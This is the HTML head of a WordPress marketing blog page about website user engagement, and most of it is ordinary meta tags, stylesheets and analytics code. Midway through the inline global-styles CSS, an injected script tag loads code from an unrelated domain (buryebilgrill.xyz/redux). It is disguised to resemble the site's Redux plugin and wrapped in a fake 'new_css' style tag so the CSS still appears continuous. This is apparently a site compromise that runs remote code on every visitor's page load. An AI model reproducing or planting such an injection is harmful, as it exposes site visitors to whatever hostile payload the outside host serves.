

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/
body_size: 40375
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Website User Engagement Website Optimization Bootcamp Part 4 - Big Red Productions</title>
	<meta name="description" content="#WebsiteOptimizationBootcamp 💬 Part 4 - Website User Engagement : Implement strategies to keep visitors engaged and encourage interactions." />
	<link rel="canonical" href="https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Website User Engagement Website Optimization Bootcamp Part 4 - Big Red Productions" />
	<meta property="og:description" content="#WebsiteOptimizationBootcamp 💬 Part 4 - Website User Engagement : Implement strategies to keep visitors engaged and encourage interactions." />
	<meta property="og:url" content="https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/" />
	<meta property="og:site_name" content="Big Red Productions" />
	<meta property="article:publisher" content="https://www.facebook.com/bigredpdxn" />
	<meta property="article:published_time" content="2023-11-16T00:40:48+00:00" />
	<meta property="article:modified_time" content="2023-11-12T00:56:43+00:00" />
	<meta property="og:image" content="https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-jpg.webp" />
	<meta property="og:image:width" content="5077" />
	<meta property="og:image:height" content="3385" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Big Red" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@shopnerdherd" />
	<meta name="twitter:site" content="@shopnerdherd" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Big Red" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/#article","isPartOf":{"@id":"https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/"},"author":{"name":"Big Red","@id":"https://bigredproductions.us/#/schema/person/acf3b60a7c999a279a37560ada48eb19"},"headline":"Website User Engagement Website Optimization Bootcamp Part 4","datePublished":"2023-11-16T00:40:48+00:00","dateModified":"2023-11-12T00:56:43+00:00","mainEntityOfPage":{"@id":"https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/"},"wordCount":646,"publisher":{"@id":"https://bigredproductions.us/#organization"},"image":{"@id":"https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/#primaryimage"},"thumbnailUrl":"https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-jpg.webp","keywords":["blog","Local SEO","Off-Page SEO","On-Page SEO","Web Development","websites"],"articleSection":["Blog","SEO News","Traffic","Watch","Web Design"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/","url":"https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/","name":"Website User Engagement Website Optimization Bootcamp Part 4 - Big Red Productions","isPartOf":{"@id":"https://bigredproductions.us/#website"},"primaryImageOfPage":{"@id":"https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/#primaryimage"},"image":{"@id":"https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/#primaryimage"},"thumbnailUrl":"https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-jpg.webp","datePublished":"2023-11-16T00:40:48+00:00","dateModified":"2023-11-12T00:56:43+00:00","description":"#WebsiteOptimizationBootcamp 💬 Part 4 - Website User Engagement : Implement strategies to keep visitors engaged and encourage interactions.","breadcrumb":{"@id":"https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/#primaryimage","url":"https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-jpg.webp","contentUrl":"https://bigredproductions.us/wp-content/uploads/2023/11/friends-greet-their-followers-on-social-channels-in-live-streaming-jpg.webp","width":5077,"height":3385,"caption":"friends greet their followers on social channels in live streaming"},{"@type":"BreadcrumbList","@id":"https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bigredproductions.us/"},{"@type":"ListItem","position":2,"name":"Website User Engagement Website Optimization Bootcamp Part 4"}]},{"@type":"WebSite","@id":"https://bigredproductions.us/#website","url":"https://bigredproductions.us/","name":"Big Red Productions","description":"Have a professional in your pocket, not on your payroll.","publisher":{"@id":"https://bigredproductions.us/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bigredproductions.us/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://bigredproductions.us/#organization","name":"Big Red Productions","url":"https://bigredproductions.us/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bigredproductions.us/#/schema/logo/image/","url":"https://bigredproductions.us/wp-content/uploads/2022/12/cropped-Heraldic_2-e1695238255584.png","contentUrl":"https://bigredproductions.us/wp-content/uploads/2022/12/cropped-Heraldic_2-e1695238255584.png","width":400,"height":343,"caption":"Big Red Productions"},"image":{"@id":"https://bigredproductions.us/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/bigredpdxn","https://x.com/shopnerdherd"]},{"@type":"Person","@id":"https://bigredproductions.us/#/schema/person/acf3b60a7c999a279a37560ada48eb19","name":"Big Red","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bigredproductions.us/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2add81187a49ce20513fcb2e5e430567?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2add81187a49ce20513fcb2e5e430567?s=96&d=mm&r=g","caption":"Big Red"},"url":"https://bigredproductions.us/author/user62a27a2f673f0/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Big Red Productions &raquo; Feed" href="https://bigredproductions.us/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Red Productions &raquo; Comments Feed" href="https://bigredproductions.us/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Big Red Productions &raquo; Website User Engagement Website Optimization Bootcamp Part 4 Comments Feed" href="https://bigredproductions.us/website-user-engagement-website-optimization-bootcamp-part-4/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bigredproductions.us\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css" media="all">
.wpautoterms-footer{background-color:#ffffff;text-align:center;}
.wpautoterms-footer a{color:#000000;font-family:Arial, sans-serif;font-size:14px;}
.wpautoterms-footer .separator{color:#cccccc;font-family:Arial, sans-serif;font-size:14px;}</style>
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://bigredproductions.us/wp-content/themes/hello-elementor/theme.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://bigredproductions.us/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.22.0-cloud4' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://bigredproductions.us/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.9.19' media='all' />
<link rel='stylesheet' id='eael-12659-css' href='https://bigredproductions.us/wp-content/uploads/essential-addons-elementor/eael-12659.css?ver=1699750603' media='all' />
<link rel='stylesheet' id='iziModal-css' href='https://bigredproductions.us/wp-content/plugins/themesflat-addons-for-elementor/post-format/assets/css/iziModal.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='premium-addons-css' href='https://bigredproductions.us/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-css/premium-addons.min.css?ver=4.10.31' media='all' />
<link rel='stylesheet' id='tf-font-awesome-css' href='https://bigredproductions.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://bigredproductions.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='tf-style-css' href='https://bigredproductions.us/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-style.css?ver=6.5.7' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bigredproductions.us/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpautoterms_css-css' href='https://bigredproductions.us/wp-content/plugins/auto-terms-of-service-and-privacy-policy/css/wpautoterms.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='countdown-timer-style-css' href='https://bigredproductions.us/wp-content/plugins/countdown-timer-for-elementor/assets/css/countdown-timer-widget.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='niche-frame-css' href='https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/css/niche-frame.css?ver=1.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bigredproductions.us/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='animate-css' href='https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/css/animate.min.css?ver=3.7.2' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/css/themify-icons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='linea-css' href='https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/css/linea.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/css/magnific-popup.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://bigredproductions.us/wp-content/plugins/themesflat-addons-for-elementor/assets/css/owl.carousel.css?ver=6.5.7' media='all' />
<link rel='stylesheet' id='juxtapose-css' href='https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/css/juxtapose.css?ver=1.0' media='all' />
<link rel='stylesheet' id='naevents-styles-css' href='https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/css/styles.css?ver=1.8.2' media='all' />
<link rel='stylesheet' id='naevents-responsive-css' href='https://bigredproductions.us/wp-content/plugins/events-addon-for-elementor/assets/css/responsive.css?ver=1.8.2' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://bigredproductions.us/wp-content/plugins/pojo-accessibility/modules/legacy/assets/css/style.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://bigredproductions.us/wp-content/themes/hello-elementor/style.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://bigredproductions.us/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.0.1' media='all' />
<link rel='stylesheet' id='elementor-post-15760-css' href='https://bigredproductions.us/wp-content/uploads/elementor/css/post-15760.css?ver=1714918293' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://bigredproductions.us/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://bigredproductions.us/wp-content/plugins/elementor-pro/assets/css/frontend-lite.min.css?ver=3.22.0-cloud3' media='all' />
<link rel='stylesheet' id='elementor-post-12659-css' href='https://bigredproductions.us/wp-content/uploads/elementor/css/post-12659.css?ver=1714918293' media='all' />
<link rel='stylesheet' id='elementor-post-12117-css' href='https://bigredproductions.us/wp-content/uploads/elementor/css/post-12117.css?ver=1714918294' media='all' />
<link rel='stylesheet' id='elementor-post-14572-css' href='https://bigredproductions.us/wp-content/uploads/elementor/css/post-14572.css?ver=1714918322' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://bigredproductions.us/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://bigredproductions.us/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://bigredproductions.us/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.1.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMulish%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COrbitron%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://bigredproductions.us/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://bigredproductions.us/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://bigredproductions.us/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://bigredproductions.us/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://bigredproductions.us/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://bigredproductions.us/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/auto-terms-of-service-and-privacy-policy/js/base.js?ver=2.5.1" id="wpautoterms_base-js"></script>
<script src="https://bigredproductions.us/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=6.5.7" id="tf-swiper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-MKP7F9D" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bigredproductions.us"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MKP7F9D");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://bigredproductions.us/wp-json/" /><link rel="alternate" type="application/json" href="https://bigredproductions.us/wp-json/wp/v2/posts/14937" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bigredproductions.us/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://bigredproductions.us/?p=14937' />
<link rel="alternate" type="application/json+oembed" href="https://bigredproductions.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigredproductions.us%2Fwebsite-user-engagement-website-optimization-bootcamp-part-4%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bigredproductions.us/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbigredproductions.us%2Fwebsite-user-engagement-website-optimization-bootcamp-part-4%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><meta name="generator" content="Site Kit by Google 1.125.0" /><meta name="generator" content="performance-lab 3.0.0; plugins: ">
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
